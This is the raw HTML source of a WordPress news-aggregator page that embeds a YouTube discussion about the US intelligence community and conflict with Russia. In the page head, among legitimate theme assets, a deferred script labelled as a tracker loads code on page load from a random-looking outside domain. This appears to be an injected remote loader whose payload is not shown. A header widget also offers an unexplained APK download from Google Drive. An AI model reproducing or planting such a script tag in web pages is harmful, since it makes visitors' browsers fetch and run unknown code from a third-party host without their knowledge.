{--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769977176" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="182cd73b7c63e67cc3889319-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"ba99d91b6a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="182cd73b7c63e67cc3889319-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/360442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=360442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2022%2F12%2Fus-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2022%2F12%2Fus-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="182cd73b7c63e67cc3889319-text/javascript"></script>
<script type="182cd73b7c63e67cc3889319-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-360442 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="182cd73b7c63e67cc3889319-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2020/12/croatia-earthquake-rescuers-race-to-find-survivors/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-182cd73b7c63e67cc3889319-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-182cd73b7c63e67cc3889319-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-182cd73b7c63e67cc3889319-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-182cd73b7c63e67cc3889319-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-182cd73b7c63e67cc3889319-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-360442" class="post-360442 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-daily-news-shows category-america tag-asia tag-daily-news-shows tag-the-duran tag-north-america">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			US Intelligence community &amp; conflict with Russia &#8211; Ray McGovern, Alexander Mercouris &amp; Glenn Diesen		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/" title="12:51 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-12-07T00:51:10+05:30">7 December 2022, 12:51 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_99553"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/qXw6kYLYRrs?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="US Intelligence community &amp; conflict with Russia - Ray McGovern, Alexander Mercouris &amp; Glenn Diesen"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/" data-text="US Intelligence community &amp; conflict with Russia - Ray McGovern, Alexander Mercouris &amp; Glenn Diesen"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
